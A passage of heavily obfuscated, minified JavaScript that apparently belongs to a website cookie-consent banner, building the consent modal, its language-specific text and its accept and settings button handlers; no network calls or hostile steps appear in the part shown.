-0x14d,_0x30c0c0);}if(_0x59212a(0x43,-0x8,0xaf,0x68,-0x88)===_0x942130(0x1c,-0x15,-0x3d,0x1,0xed)){return(_0x167409||document)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x59212a(0x136,0xd6,0x5a,-0x8a,-0x22)+_0x1a98d2+_0x59212a(0x1c3,0xfc,0xc0,0x2a,-0x11)+_0x1a98d2+'\x22]');}else{!_0x1f1394&&_0x513b9f['push'](![]);}}function _0x52c7cd(_0x4be030,_0x3ead29){_0x4be030['preventDefault']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x3ead29);_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x2d76c1["\u0068\u0069\u0064\u0065"]();}};_0x406159=_0x2ffea6(0x50c,0x3d7,0x369,0x4df,0x3f3);var _0x4d0348;var _0x1568ae=function(_0x3fa6ec,_0x72e91e){function _0x7a0d47(_0x471e20,_0x309dfb,_0x4dbe00,_0x4ab486,_0x3ff508){return _0x3de2(_0x309dfb-0x3a5,_0x4dbe00);}function _0x4569f0(_0x4a3dd0,_0x3b3044,_0x1186ff,_0xa8d114,_0x1eacae){return _0x3de2(_0x1186ff- -0x66,_0xa8d114);}function _0x55e98e(_0x397dd7,_0x5e4ebc,_0x1c8a29,_0x55605b,_0x1eb037){return _0x3de2(_0x5e4ebc- -0x250,_0x397dd7);}function _0x3a9052(_0x2c2a0d,_0xa6ac02,_0x503dad,_0x3a6a04,_0x52364b){return _0x3de2(_0x3a6a04- -0x1c2,_0x2c2a0d);}function _0x326a6c(_0x4a4532,_0x34f531,_0x19c4a0,_0x465b66,_0x183553){return _0x3de2(_0x465b66- -0x8f,_0x19c4a0);}if(_0x55e98e(-0x258,-0x1cc,-0x2d2,-0x186,-0x25e)===_0x55e98e(-0x21e,-0x1cc,-0x194,-0x302,-0x2ee)){if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x72e91e,_0x3fa6ec)){return _0x3fa6ec;}else if(_0x3b7c1b(_0x72e91e)["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x71337^0x71337)){if(Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x72e91e,_0x3de375['current_lang'])){if(_0x55e98e(-0x213,-0x1d6,-0x248,-0x256,-0x2db)!==_0x3a9052(-0x124,-0x274,-0x71,-0x148,-0x67)){_0x274145=_0x1b1ce6[_0x382823];if(!_0x3d4b5d&&_0x34cea1[_0x47c102+(0xa2950^0xa2951)]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(0x10e,0xa,-0x72,0xc9,0xa0))!=="\u0030"){_0x1c4d01=_0x13507b[_0x2714a8+(0x40cd4^0x40cd5)];}}else{return _0x3de375['current_lang'];}}else{if(_0x7a0d47(0x43b,0x54e,0x5b0,0x580,0x5e5)!==_0x4569f0(0xc1,0xf7,0x15a,0xf7,0x15b)){return _0x3b7c1b(_0x72e91e)[0xc6e29^0xc6e29];}else{try{_0x46da69++;}catch(_0x3aa925){}}}}}else{var _0x4dcf33=_0x44e0fd("\u0074\u0072");for(var _0x4ba4f9=0xcdd52^0xcdd52;_0x4ba4f9<_0x16345e["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x4ba4f9){_0x565b1c=_0x4540b9[_0x4ba4f9];if(_0x5774fe){_0x2dc480=_0x3f9638(_0x210815)[0x85bb0^0x85bb0];var _0x26477d;var _0x28e8ac=_0x1462a0("\u0074\u0064");_0x26477d=0x8;_0x28e8ac["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x7a0d47(0x5aa,0x5db,0x650,0x530,0x4ba),_0x1e004c[_0x2b97ba][_0x251cbe]);_0x28e8ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(-0x2ea,-0x225,-0x270,-0x254,-0x1ae),_0x312481[_0x4a44d5]);_0x4dcf33["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x28e8ac);}}_0x5e8642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4dcf33);}};_0x4d0348=0x5+0x3;var _0x1bddb2=function(){function _0x16e30e(_0x143f3e,_0x1d4c7f,_0x3c0dc1,_0x211a14,_0xb97136){return _0x3de2(_0x3c0dc1-0x4f,_0x211a14);}function _0x2fe170(_0x3aeb6a,_0x412f47,_0x3cb093,_0x4d9ce0,_0x1e63d3){return _0x3de2(_0x3cb093- -0x3c6,_0x1e63d3);}function _0x58922a(_0x1e730b,_0x332395,_0x5a71c5,_0x3732ec,_0x5c393d){return _0x3de2(_0x5a71c5-0x32f,_0x332395);}function _0x34b438(_0x4657f3,_0x444138,_0x49c20b,_0xbf6b2f,_0x1640ce){return _0x3de2(_0x444138- -0x15f,_0x49c20b);}function _0x254b2f(_0xf3328c,_0x11a2cf,_0x5b5814,_0x31ec3d,_0x1a1936){return _0x3de2(_0x31ec3d-0x1c6,_0x11a2cf);}if(_0x2fe170(-0x2ba,-0xe3,-0x20a,-0x1ee,-0x260)!==_0x2fe170(-0x2a9,-0x105,-0x20a,-0x149,-0x2cb)){switch(_0x45e870){case _0x58922a(0x331,0x3df,0x3c8,0x3aa,0x3e0):return _0x5e902c(_0x531ae1[_0x16e30e(0x112,0xe2,0x20d,0x130,0x2b7)],_0x4a53a6[_0x16e30e(0x183,0x110,0xdf,0x78,0x1a)]);default:return![];}}else{var _0x35530b=[_0x16e30e(0x19b,0xae,0x12d,-0x5,0x1e8),_0x2fe170(-0x1e8,-0x38c,-0x281,-0x1c4,-0x2f3),_0x2fe170(-0x3a8,-0x2c3,-0x33f,-0x25f,-0x257),_0x2fe170(-0x15f,-0x142,-0x198,-0x1c8,-0x1bc),_0x58922a(0x3a1,0x3da,0x42b,0x394,0x3d2)];function _0x4a7e52(_0x1d1826,_0x492ecd){function _0x598127(_0x4570a3,_0x32e1b7,_0xb54e6c,_0x125e2e,_0x33b4d6){return _0x3de2(_0x125e2e-0x398,_0x32e1b7);}function _0x2e335e(_0x378f9f,_0x1df94f,_0x15fa07,_0x1cfd8b,_0x485503){return _0x3de2(_0x15fa07- -0x2ed,_0x485503);}function _0x4c135b(_0x4c0a74,_0x98b941,_0x294180,_0x2d720d,_0x2a5dea){return _0x3de2(_0x2d720d- -0x177,_0x98b941);}function _0x30afb5(_0x2e0413,_0x106be1,_0x553a20,_0xa6027c,_0x340dbe){return _0x3de2(_0x340dbe- -0x138,_0x2e0413);}function _0x4bcec7(_0x495116,_0xa95c24,_0x454e96,_0x15f0c6,_0x18d17c){return _0x3de2(_0xa95c24-0x38b,_0x454e96);}if(_0x2e335e(-0x109,-0x14b,-0xd3,-0x69,-0x16b)===_0x2e335e(-0x67,-0x8d,-0xd3,0x2b,-0x92)){var _0x1cb60c=![],_0x410dc7=![];try{if(_0x2e335e(-0x121,-0x1c4,-0x10d,-0x67,-0xee)!==_0x30afb5(-0x165,-0x20e,-0x169,-0x10d,-0xe4)){var _0x365435=_0x1d1826["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x35530b["\u006a\u006f\u0069\u006e"](_0x598127(0x35a,0x530,0x4f1,0x454,0x40c)));var _0x39eecf,_0x197207=_0x365435["\u006c\u0065\u006e\u0067\u0074\u0068"],_0x532d3a=0xdf729^0xdf729;while(_0x532d3a<_0x197207){_0x39eecf=_0x365435[_0x532d3a]['getAttribute'](_0x598127(0x5af,0x5c8,0x676,0x5f2,0x517));if(!_0x410dc7&&_0x39eecf==="\u0031"){if(_0x4c135b(-0x9f,-0x163,-0x8f,-0xaa,0x59)!==_0x30afb5(0x16f,-0x3f,0x3f,0x1e7,0xcc)){_0x410dc7=_0x365435[_0x532d3a];}else{for(var _0x42a064=0xdcff7^0xdcff7;_0x42a064<_0x314cbb['length'];++_0x42a064){_0x163c7c[_0x42a064]&&_0x343b63["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x520b91[_0x42a064][_0x4bcec7(0x280,0x38e,0x26c,0x271,0x3ea)],_0x325421[_0x42a064][_0x598127(0x5e3,0x5ae,0x553,0x556,0x637)]);}}}else if(_0x39eecf==="\u0030"){if(_0x598127(0x58d,0x51b,0x464,0x4fa,0x432)!==_0x598127(0x3f0,0x4e8,0x3f4,0x4fa,0x48a)){while(typeof _0x119750==_0x4bcec7(0x4e7,0x453,0x32b,0x511,0x34a)){_0x55ee27=_0x4c135b(-0x108,-0x155,-0x19d,-0x13a,-0x11f);}}else{_0x1cb60c=_0x365435[_0x532d3a];if(!_0x410dc7&&_0x365435[_0x532d3a+(0xa2950^0xa2951)]['getAttribute'](_0x4bcec7(0x6dd,0x5e5,0x56e,0x6a1,0x6fd))!=="\u0030"){if(_0x30afb5(-0x18,-0x1a,-0xa2,0x65,-0x3d)===_0x598127(0x532,0x597,0x58c,0x493,0x42c)){_0x410dc7=_0x365435[_0x532d3a+(0x40cd4^0x40cd5)];}else{if(_0x196cf6["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x3189d0,_0x341d6b["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"])){return _0x2827f5["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0xb3a4a1(_0x16836a)[0xc6e29^0xc6e29];}}}}}_0x532d3a++;}}else{return _0x254ecb(_0x5d83b0)[0xc6e29^0xc6e29];}}catch(_0x528c8d){if(_0x4c135b(-0x156,-0x13e,-0x2b,-0x77,-0x72)===_0x4bcec7(0x38f,0x48b,0x423,0x419,0x391)){return _0x1d1826['querySelectorAll'](_0x35530b["\u006a\u006f\u0069\u006e"](',\x20'));}else{return _0x4cbbfc(_0x367c41['documentElement']['lang'],_0xb6735e);}}_0x492ecd[0x71798^0x71798]=_0x365435[0x2af66^0x2af66];_0x492ecd[0x5d5b3^0x5d5b2]=_0x365435[_0x365435['length']-(0xb9b5b^0xb9b5a)];_0x492ecd[0xe8040^0xe8042]=_0x1cb60c;_0x492ecd[0x4c51f^0x4c51c]=_0x410dc7;}else{_0x311ea9[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}}_0x4a7e52(_0x2a253a,_0x21c129);if(_0x386e7c){if(_0x254b2f(0x101,0x152,0x1a2,0x219,0x172)!==_0x254b2f(0x301,0x34e,0x3b6,0x2e6,0x275)){_0x4a7e52(_0xc9330c,_0x1ec7e1);}else{_0x59460e=_0x28256e||_0x2c890c['event'];if(_0x2adc57["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4c2f14["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}}}};function _0x200b4c(_0x27c24f,_0x5a1028,_0x3f1a70,_0x4d071a,_0x1abcdd){return _0x3de2(_0x3f1a70- -0x33e,_0x27c24f);}var _0x236c4a=function(_0x3e47ba){if(_0x119e37[_0x4c82aa(0x169,-0x16,0xd8,-0x12,0x3b)]===!![])_0x84eaad(_0x35c812,_0x19291f(-0x2cb,-0x1cb,-0x263,-0x113,-0x16b));if(!_0xc9330c){_0xc9330c=_0x558b19(_0x14b01d(-0x24c,-0x283,-0x13a,-0x18a,-0x130));var _0x3c6639=_0x558b19(_0x4c82aa(-0x61,-0x60,0x7d,0xb7,-0x6c));var _0x192101;var _0x4dfc45=_0x558b19(_0x14b01d(-0x24c,-0x2a0,-0x231,-0x128,-0x31b));_0x192101=0x1;_0xc9330c['id']="mc".split("").reverse().join("");_0x3c6639["\u0069\u0064"]=_0x14b01d(-0x2c6,-0x264,-0x2b8,-0x1bf,-0x357);_0x4dfc45["\u0069\u0064"]=_0x2e69a0(-0x22d,-0x222,-0x1f2,-0x168,-0x1ee);_0xc9330c['setAttribute'](_0x14b01d(-0x1b6,-0x20e,-0x2c5,-0x113,-0x200),_0x14b01d(-0x1c0,-0x204,-0x158,-0x2c8,-0xc6));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x14b01d(-0x199,-0x135,-0x246,-0x243,-0x208),_0x2e69a0(-0x110,-0x83,-0x15a,-0x5f,-0x21e));_0xc9330c['setAttribute'](_0xd99c65(0x12a,-0x31,0x2e,0xe6,0x9a),_0x14b01d(-0x1ee,-0x282,-0x17c,-0x17d,-0x114));_0xc9330c['setAttribute'](_0x19291f(-0x102,-0x1bd,-0x23d,-0x20a,-0x113),_0xd99c65(0x22d,0x1f5,0x193,0x183,0x187));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xd99c65(-0x12,-0xf5,-0x7e,-0x23,0x83),_0x14b01d(-0x2a8,-0x2a2,-0x1df,-0x3be,-0x360));_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xc9330c);_0x63b840['appendChild'](_0x4dfc45);_0xc9330c["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x4dfc45['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x14b01d(-0x326,-0x23b,-0x2ca,-0x435,-0x265);_0x4dfc45['style']["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0xb9a4a^0xb9a4a;}function _0x2e69a0(_0x5b9d4a,_0x10d0fe,_0xffd1c5,_0x3604b0,_0x80f0fd){return _0x3de2(_0x5b9d4a- -0x2f6,_0x10d0fe);}var _0x5ca87a=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,0x11,-0x48,-0x10c,-0x166)][_0x19291f(-0x18,0x43,0x2e,0x7e,0xb3)];if(_0x5ca87a){if(_0xd99c65(-0xda,-0x105,-0x33,0x2c,-0x169)!==_0xd99c65(0x17,-0x17e,-0x58,0x9a,0x72)){if(!_0x1bbc1){_0x1bbc1=_0x558b19(_0x2e69a0(-0x1dc,-0x151,-0x20b,-0x21c,-0x146));_0x1bbc1["\u0069\u0064"]=_0x14b01d(-0x10b,-0x162,-0x1ab,-0x146,-0x1b4);_0x1bbc1['setAttribute'](_0x14b01d(-0x1b6,-0x263,-0x1c3,-0x235,-0xf5),_0x19291f(-0x136,-0x1cc,-0x190,-0x201,-0x272));_0x1bbc1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2e69a0(-0x2ae,-0x2e5,-0x386,-0x2d8,-0x285),"\u0032");_0x3c6639["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1bbc1);}_0x1bbc1["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x5ca87a;}else{_0x36eddb["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}var _0x79b638=_0x119e37['languages'][_0x3e47ba][_0x19291f(0x89,0x5c,0x133,0x6d,0x17c)][_0x19291f(-0xb8,-0x105,-0x29,-0x1ae,-0x188)];if(_0x4f1be3&&_0x79b638){if(!_0x4f810c){_0x79b638=_0x79b638['replace'](_0x14b01d(-0x284,-0x39f,-0x206,-0x205,-0x320),_0x7a4d23||_0x119e37['languages'][_0x3e47ba][_0xd99c65(0x286,0x1ee,0x182,0xbe,0x22b)][_0x4c82aa(0x1ed,0x28d,0x177,0x258,0x25b)]||'');}else{if(_0x19291f(0xb1,-0x1a,0xd6,-0xbf,-0x8b)===_0x4c82aa(0x10,0x3c,0x137,0xec,0xbb)){_0x79b638=_0x79b638['replace'](_0x19291f(-0xb9,-0x10c,-0xa8,0x1f,-0x124),'');}else{_0x183121+=_0x4c82aa(0xde,0x201,0x1b3,0x84,0x145);}}}if(!_0xa47483){if(_0x19291f(-0x86,0x66,-0x59,0x86,-0x71)===_0x19291f(-0x18,0x66,-0xc7,0x160,0x15a)){_0xa47483=_0x558b19(_0x2e69a0(-0x1dc,-0x158,-0x2aa,-0xe7,-0x140));_0xa47483["\u0069\u0064"]=_0x14b01d(-0x2a8,-0x24b,-0x1ec,-0x2f6,-0x3cc);_0x3c6639['appendChild'](_0xa47483);}else{try{_0x36e1fd['log'](_0x39f5f4);}catch(_0x20a0ac){}}}_0xa47483["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x79b638;function _0x14b01d(_0x8c1424,_0x31bc1d,_0x36a4b7,_0x2415c1,_0x309220){return _0x3de2(_0x8c1424- -0x366,_0x2415c1);}var _0x126a08=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,-0x232,-0x1a6,-0x26,-0xec)][_0x4c82aa(0x163,0x85,0x166,0x1e9,0x241)],_0x56540a=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x126,0x1a,-0x145,-0x15a)][_0x14b01d(-0x33a,-0x2bf,-0x298,-0x2e8,-0x2c9)],_0x3cf5a8=_0x119e37['languages'][_0x3e47ba][_0x4c82aa(0x133,0x21f,0x1ad,0x1d1,0x99)][_0x14b01d(-0x134,-0x190,-0x1b6,-0x242,-0xc5)];if(_0x126a08){if(_0x19291f(-0xbb,-0x14d,-0x75,-0x101,-0x255)!==_0xd99c65(-0x36,-0x80,-0x27,-0xbf,0x6c)){_0x130603&&(!_0x25d658?_0x1b2d96["\u006c\u006f\u0067"](_0x151362,_0x117af1!==_0x5c43a1?_0xb25577:'\x20'):_0x362fea["\u0065\u0072\u0072\u006f\u0072"](_0x137f1c,_0x50128e||''));}else{if(!_0x4d503c){if(_0x14b01d(-0x213,-0x195,-0x11e,-0x23e,-0xe4)!==_0x4c82aa(0xe7,0x9e,0x100,0x175,-0x2c)){_0x4d503c=_0x558b19(_0x2e69a0(-0x1b1,-0x118,-0x21c,-0x2ce,-0x150));_0x4d503c['id']=_0x14b01d(-0xf5,-0x185,0x1d,-0x22c,-0x141);_0x4d503c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2e69a0(-0x88,-0x92,0x6a,-0x3b,-0x195);var _0x40e4be=0x4+0x4;var _0x37a021;_0x40e4be=_0xd99c65(0x1b5,0x77,0x191,0x153,0x211);if(_0x126a08[_0x2e69a0(-0x146,-0xc,-0x167,-0xde,-0x169)]===_0x19291f(-0x269,-0x17c,-0x81,-0x230,-0x13e))_0x37a021=_0x19291f(0x2,-0x72,0xb5,-0x20,-0xd0);_0x1ae1fd(_0x4d503c,_0x19291f(0xf0,-0x34,-0x6d,-0x138,-0xc8),function(){function _0x21f18b(_0xf46d6b,_0x5c3288,_0x50a362,_0x521dc8,_0x54cbfa){return _0x3de2(_0xf46d6b- -0x24c,_0x521dc8);}function _0x588e4c(_0x254b6d,_0x5b5de1,_0x2fa45e,_0x4e9cd7,_0x310745){return _0x3de2(_0x5b5de1- -0x11c,_0x2fa45e);}function _0x46f6a2(_0x4daf57,_0x4146f6,_0x4bebc1,_0x311a9f,_0x75734){return _0x3de2(_0x4bebc1- -0x1dd,_0x75734);}function _0x299661(_0x530565,_0x30ce3a,_0x5042cf,_0x5f253c,_0x494f30){return _0x3de2(_0x494f30-0x18f,_0x5042cf);}if(_0x299661(0x438,0x392,0x289,0x4c5,0x397)===_0x46f6a2(-0x80,-0xd2,-0x22,-0x12c,-0x15b)){if(_0x36aa3a===!![])_0x2abfcb(_0xa642fe["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);if(_0x887edb){_0x59a237(function(){function _0x54b986(_0x464d98,_0x1fe717,_0x383e5c,_0x416acd,_0x139f87){return _0x3de2(_0x139f87-0x10,_0x416acd);}_0x3d9883(_0x1f6ebd,_0x7f6604(-0x23,-0x148,0xdb,-0x137,0x2b));function _0x7f6604(_0x4edd2d,_0x49e6a9,_0x4570cd,_0x6c8b03,_0x351862){return _0x3de2(_0x4edd2d- -0xe3,_0x4570cd);}_0x3bbb72["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x7f6604(0x13,0x125,-0x8b,-0xa8,0x113),_0x54b986(0xa7,0x1e2,0x1a3,0xe5,0x188));function _0x3319bd(_0x27d4ba,_0x2ea14e,_0x376586,_0x174be5,_0x44eee5){return _0x3de2(_0x44eee5-0x1f1,_0x27d4ba);}_0x579961=!![];function _0x2fd458(_0x4d5c56,_0x5d5e24,_0x24c900,_0x15d40a,_0x499ad2){return _0x3de2(_0x5d5e24-0x20a,_0x24c900);}_0x761d15(function(){_0x41d726=_0x2e225e["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x50978d=_0x31d71b;},0x58881^0x58849);_0x176ac8(_0x54b986(0xc,0x55,0xb7,0xb6,0xf3));},_0x319bbb>(0x8f5e4^0x8f5e4)?_0x2575eb:_0x3fa7f4?0xb55a2^0xb55bc:0x4994f^0x4994f);}}else{_0x706f20=_0x299661(0x243,0x245,0x29f,0x18f,0x26f);_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x3a8cdf(_0x46f6a2(-0x40,-0x27,0x93,0x11d,0x19b));_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x37a021);}});}else{_0x1f5b43['show'](_0x21d7c0[_0x2e69a0(-0x1f5,-0x294,-0x23e,-0x1b5,-0x150)]||0x3d79b^0x3d79b);}}_0x4d503c['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0xd99c65(0x1a1,0x23c,0x182,0x61,0x1f4)][_0x2e69a0(-0xf3,-0x1d2,-0x147,-0x179,-0x30)][_0x2e69a0(-0x2bb,-0x1f2,-0x2cb,-0x238,-0x2ac)];}}function _0xd99c65(_0x373bc7,_0x355a4c,_0x44154f,_0x3b022a,_0x4008d6){return _0x3de2(_0x44154f- -0xc8,_0x355a4c);}if(_0x56540a){if(_0x19291f(-0x11e,-0x3c,-0xec,-0xff,0x55)!==_0x2e69a0(-0x195,-0x273,-0x1a7,-0x230,-0x5d)){if(!_0x140272){if(_0x14b01d(-0x1bb,-0x1a6,-0x10b,-0x2e1,-0x27c)!==_0x4c82aa(0x1e6,0x153,0x10e,0x1a3,0x53)){_0x223fb1(_0x1465b5,_0x4c82aa(0x177,0x15c,0x11a,0x16d,0x14d));}else{_0x140272=_0x558b19(_0x19291f(0x81,-0xa9,-0xc0,-0xa2,-0x154));_0x140272['id']=_0x2e69a0(-0x210,-0x129,-0x14c,-0x284,-0x200);_0x140272['className']=_0x14b01d(-0x361,-0x42f,-0x236,-0x3a4,-0x2fe);if(_0x56540a[_0x19291f(-0x107,-0x3e,-0x113,0xf6,-0x19)]===_0x4c82aa(-0x80,0x16,-0x12,0x1,-0x12c)){_0x1ae1fd(_0x140272,_0x14b01d(-0x1ac,-0x25e,-0x1ed,-0x16a,-0x164),function(){_0x706f20=_0x3874c5(0x361,0x450,0x341,0x23d,0x30a);_0x2d76c1['hide']();function _0x3874c5(_0x5504f1,_0x485ad1,_0x30c82a,_0x20629d,_0x3f5fa6){return _0x3de2(_0x5504f1-0x1d0,_0x3f5fa6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}else{if(_0x19291f(-0x169,-0x4c,-0x180,0x11,-0x159)!==_0xd99c65(0xb7,-0x1a,-0x48,-0x10,0xa9)){_0x1ae1fd(_0x140272,_0xd99c65(0x4c,0x7e,0xf2,0x171,0x1cb),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x90437^0x90437);});}else{_0xa5012a[0xc5c14^0xc5c16]['focus']();}}}}_0x140272['innerHTML']=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x132,-0x70,-0x18f,-0x67)][_0x19291f(-0x208,-0x1c2,-0x2ad,-0x107,-0x109)][_0x2e69a0(-0x2bb,-0x286,-0x28b,-0x21b,-0x1f4)];}else{var _0xf67ab0=0x4+0x7;var _0x2733d2=_0x3b2a31;_0xf67ab0=0x1+0x7;}}if(_0x3cf5a8){if(_0x4c82aa(0x23d,0x10a,0x10b,-0x2,0x31)===_0xd99c65(0x123,-0x4e,0xe0,0x16f,0x1ee)){if(!_0x5a7fb6){_0x5a7fb6=_0x558b19(_0x19291f(0x4c,-0xa9,0x3,-0x1b9,0x28));_0x5a7fb6["\u0069\u0064"]=_0x4c82aa(0x168,-0x65,0x49,-0x48,0x100);_0x5a7fb6["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x19291f(-0x18a,-0x1e9,-0x254,-0xd4,-0x18f);if(_0x3cf5a8[_0x4c82aa(0x73,0x6a,0x113,-0x25,0x249)]===_0x4c82aa(-0x6f,0x79,-0x12,0x6f,0x9d)){_0x1ae1fd(_0x5a7fb6,_0x4c82aa(0x233,0x100,0x11d,-0x1,0x65),function(){function _0x4a5940(_0xdfcd7a,_0x4307bd,_0x3bd9d8,_0xc4a1e5,_0x42d30c){return _0x3de2(_0x4307bd-0x140,_0x42d30c);}function _0x27404e(_0x3301ce,_0x22f016,_0xf246f5,_0x4986fe,_0x50355c){return _0x3de2(_0xf246f5- -0x206,_0x4986fe);}function _0xb34878(_0x18f198,_0x2a24fd,_0x51afe3,_0x216622,_0x1f584e){return _0x3de2(_0x18f198- -0xa7,_0x1f584e);}function _0x339be1(_0x1f4b7c,_0x3b751f,_0x28c329,_0x85a242,_0x408a39){return _0x3de2(_0x408a39-0x1ae,_0x28c329);}function _0x3bc5ab(_0x4d0acc,_0x1d0f4c,_0x51b21b,_0x24f3f6,_0xb9b0aa){return _0x3de2(_0x51b21b-0x1c4,_0x1d0f4c);}if(_0x27404e(0x6c,-0x10e,0x25,-0xfb,-0x3)!==_0x27404e(0xc9,0x61,0x25,0x9a,0xa3)){_0x27797b=_0x367c3c["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xb34878(0x3b,-0xe,0xdf,0x35,0x138),_0x3d2163||_0x1f0a1d["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x1c98a5][_0x27404e(0xba,0x25,0x44,0x89,-0x49)][_0xb34878(0x16d,0x23b,0xdb,0x103,0x65)]||'');}else{_0x706f20=_0x3bc5ab(0x473,0x24c,0x355,0x460,0x269);_0x2d76c1['hide']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});}else{_0x1ae1fd(_0x5a7fb6,_0x19291f(-0x45,-0x34,0xb3,-0x9a,-0x106),function(){function _0x59ad98(_0x2d9c09,_0x13308b,_0x10f609,_0x10861f,_0x39cf5a){return _0x3de2(_0x13308b-0xaf,_0x10861f);}function _0x26a4be(_0x234b79,_0x34bcd5,_0x2e2e6c,_0x5a1190,_0x451e97){return _0x3de2(_0x451e97- -0x1e0,_0x234b79);}function _0x33cff4(_0x54658b,_0x3762eb,_0x29524e,_0x54ebd3,_0xc884bf){return _0x3de2(_0x54658b-0xc5,_0xc884bf);}if(_0x59ad98(0x30e,0x2e8,0x1ce,0x1e9,0x2bd)===_0x59ad98(0xfc,0x226,0x1aa,0x27a,0x2f1)){if(_0xf8be35(_0x4ee4db[_0x59ad98(0x14c,0xe9,0x93,0xd1,0xbc)],_0x1e0a73)>-(0x270ee^0x270ef)){_0x40c271["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x158ffe&&_0x1460a5['push'](!![]);}else{!_0x5e9a15&&_0x3500a5["\u0070\u0075\u0073\u0068"](![]);}}else{_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}});}}_0x5a7fb6["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x4c82aa(0x198,0x101,0x1ad,0x261,0x1ad)][_0x2e69a0(-0xc4,-0x3a,-0x7a,-0x164,-0x3d)][_0x4c82aa(0x3b,-0x1b,-0x62,-0x165,-0x77)];}else{_0x52f7ab(_0x139db7,[]);}}var _0x2f4d2f=_0x119e37[_0x14b01d(-0x20e,-0x201,-0x203,-0x287,-0x199)];if(!_0x53b112){if(_0x4c82aa(0x232,0xf9,0x19f,0x212,0x1da)===_0xd99c65(0x1d8,0x138,0x174,0x2a6,0x144)){_0x53b112=_0x558b19(_0x4c82aa(0xe5,-0xb9,0x7d,0x123,0x1a2));_0x53b112["\u0069\u0064"]=_0x2e69a0(-0x82,-0x22,0x56,-0xa6,0x56);_0x53b112['appendChild'](_0x3c6639);}else{_0x4cdebf[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}}function _0x19291f(_0x33e228,_0x15e704,_0x457314,_0x4640f2,_0x18d9c9){return _0x3de2(_0x15e704- 